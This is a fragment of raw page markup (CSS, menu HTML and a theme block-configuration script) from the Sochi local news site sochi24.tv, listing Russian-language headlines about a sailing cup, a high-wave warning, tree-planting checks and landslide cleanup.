.tdi_98 ul li{margin-bottom:10px}body .tdc-row .tdi_98 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_98 a,body .tdc-row .tdi_98 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_98 li.current-menu-item>a,body .tdc-row .tdi_98 li.current-menu-ancestor>a,body .tdc-row .tdi_98 li.current-category-ancestor>a,body .tdc-row .tdi_98 li.current-page-ancestor>a,body .tdc-row .tdi_98 a:hover,body .tdc-row .tdi_98 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_98 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_98 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_98 ul li{margin-bottom:6px}body .tdc-row .tdi_98 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_98 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_98 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-4" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_100  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_100{vertical-align:baseline}.tdi_100>.wpb_wrapper,.tdi_100>.wpb_wrapper>.tdc-elements{display:block}.tdi_100>.wpb_wrapper>.tdc-elements{width:100%}.tdi_100>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_100>.wpb_wrapper{width:auto;height:auto}.tdi_100{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_100{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_100{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_102  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_102{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_102,.tdi_102 .tdc-inner-columns{display:block}.tdi_102 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_104  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_104{vertical-align:baseline}.tdi_104 .vc_column-inner>.wpb_wrapper,.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_105 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_105" ><style>.tdi_105{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_105{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_106 .tdm-col-icon{padding-right:10px}.tdi_106 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_106 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_106 .tdm-col-icon{padding-right:8px}.tdi_106 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_106 .tdm-col-icon{padding-right:6px}.tdi_106 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_106"><div class="tdm-col-icon"><style>.tdc-row .tdi_107{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_107:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_107 svg{fill:var(--accent-color-1)}.tdc-row .tdi_107 svg *{fill:inherit}body .tdi_105:hover .tdi_107:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_105:hover .tdi_107 svg{fill:@text_hover_color}body .tdi_105:hover .tdi_107 svg *{fill:inherit}.tdi_105:hover .tdi_107:before{color:var(--accent-color-1)}.tdi_105:hover .tdi_107 svg{fill:var(--accent-color-1)}.tdi_105:hover .tdi_107 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_107{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_107{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_107{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_107 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_108 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_108:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_108 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_108:hover .tdm-title{cursor:default}.tdc-row .tdi_108 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_108 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_108 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{display:block}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_109 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_109" ><style>.tdi_109{margin-bottom:30px!important}</style><style>.tdi_109 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_109 .td-image-container{display:none}body .tdi_109 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_109 .td-module-meta-info{padding:0}.tdi_109 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_109 .td_block_inner{margin-left:0;margin-right:0}.tdi_109 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_109 .td-post-vid-time{display:block}.tdi_109 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_109 .td-post-category:not(.td-post-extra-category){display:none}.tdi_109 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_109 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_109 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_109 .td-read-more{display:none}.tdi_109 .td-author-date{display:none}.tdi_109 .td-post-author-name{display:none}.tdi_109 .td-post-date,.tdi_109 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_109 .entry-review-stars{display:none}.tdi_109 .td-icon-star,.tdi_109 .td-icon-star-empty,.tdi_109 .td-icon-star-half{font-size:15px}.tdi_109 .td-module-comments{display:none}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_109 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_109 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_109 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_109 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_109 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_109 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_109 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_109 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_109 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:15px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:10px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_109 .td-block-title a,.tdi_109 .td-block-title span{font-weight:700!important}.tdi_109 .td-subcat-list a,.tdi_109 .td-subcat-dropdown span,.tdi_109 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_109 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:10px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:8px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_109 .td-post-category{font-size:14px!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:5px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:8px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_109 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_109 .td-image-wrap{padding-bottom:110%}.tdi_109 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_109 .td-image-container,.ie11 .tdi_109 .td-image-container{flex:0 0 auto}.tdi_109 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td-module-container:before{bottom:-10px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_109=new tdBlock();block_tdi_109.id="tdi_109";block_tdi_109.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-3742","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_109","tdc_css_class":"tdi_109","tdc_css_class_style":"tdi_109_rand_style"}';block_tdi_109.td_column_number="1";block_tdi_109.block_type="td_flex_block_1";block_tdi_109.post_count="5";block_tdi_109.found_posts="6016";block_tdi_109.header_color="";block_tdi_109.ajax_pagination_infinite_stop="";block_tdi_109.max_num_pages="1204";tdBlocksArray.push(block_tdi_109);</script><div class="td-block-title-wrap"></div><div id=tdi_109 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/stali-izvestny-pobediteli-vtorogo-sochinskogo-jetapa-kubka-jufo-po-parusnomu-sportu/" rel="bookmark" class="td-image-wrap " title="Стали известны победители второго сочинского этапа Кубка ЮФО по парусному спорту"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/iu8iabs6kkmdfv9vyhua9oiu34z84gen-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/stali-izvestny-pobediteli-vtorogo-sochinskogo-jetapa-kubka-jufo-po-parusnomu-sportu/" rel="bookmark" title="Стали известны победители второго сочинского этапа Кубка ЮФО по парусному спорту">Стали известны победители второго сочинского этапа Кубка ЮФО по парусному спорту</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/stali-izvestny-pobediteli-vtorogo-sochinskogo-jetapa-kubka-jufo-po-parusnomu-sportu/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи завершился второй этап Кубка Южного федерального округа...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zhitelej-i-turistov-sochi-prosjat-ne-vyhodit-k-vode-iz-za-silnyh-voln/" rel="bookmark" class="td-image-wrap " title="Жителей и туристов Сочи просят не выходить к воде из-за сильных волн"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/05/pljazh-volna-gorod-more-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zhitelej-i-turistov-sochi-prosjat-ne-vyhodit-k-vode-iz-za-silnyh-voln/" rel="bookmark" title="Жителей и туристов Сочи просят не выходить к воде из-за сильных волн">Жителей и туристов Сочи просят не выходить к воде из-за сильных волн</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zhitelej-i-turistov-sochi-prosjat-ne-vyhodit-k-vode-iz-za-silnyh-voln/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи ожидается ухудшение морской обстановки. По данным метеорологов,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-proverjajut-sostojanie-zelenyh-nasazhdenij-posle-masshtabnyh-vysadok/" rel="bookmark" class="td-image-wrap " title="В Сочи проверяют состояние зеленых насаждений после масштабных высадок"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_7_2026-01-26_13-00-36-696x609.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-proverjajut-sostojanie-zelenyh-nasazhdenij-posle-masshtabnyh-vysadok/" rel="bookmark" title="В Сочи проверяют состояние зеленых насаждений после масштабных высадок">В Сочи проверяют состояние зеленых насаждений после масштабных высадок</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-proverjajut-sostojanie-zelenyh-nasazhdenij-posle-masshtabnyh-vysadok/#respond">0</a></span> </span></div><div class="td-excerpt">В Центральном районе Сочи проводится плановый мониторинг компенсационных посадок,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochi-ustranjaet-posledstvija-opolznej-v-trjoh-rajonah-goroda/" rel="bookmark" class="td-image-wrap " title="Сочи устраняет последствия оползней в трёх районах города"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_1_2026-01-26_10-56-47-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochi-ustranjaet-posledstvija-opolznej-v-trjoh-rajonah-goroda/" 